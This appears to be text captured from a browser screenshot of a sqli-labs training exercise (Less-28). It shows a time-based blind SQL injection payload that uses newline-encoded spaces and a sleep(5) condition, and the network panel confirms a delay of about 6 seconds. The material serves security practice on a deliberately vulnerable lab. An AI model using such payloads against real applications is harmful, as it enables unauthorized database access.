 Less-28 Trick with SELECT &...
10.0.2.15/sqli-labs/Less-28/?id=1'and%0Aif(1=1,sleep(5),1)%0Aor '1
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://10.0.2.15/sqli-labs/Less-28/
?id=1'and%0aif(1=1,sleep(5),1)%0aor '1
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
控制台
HTML
CSS
脚本
DOM
网络
Cookies
在 网络 面板内搜索
xhr
清除
保持
全部
HTML
CSS
JavaScript
XHR
图片
插件
媒体
字体
URL
状态
域
大小
远程 IP
时间线
GET ?id=1%27and%0aif(1=1,sleep(
200 OK
10.0.2.15
928 B
127.0.0.1:7070
6.06s
1 个请求
928 B
6.06s (onload: 6.3s)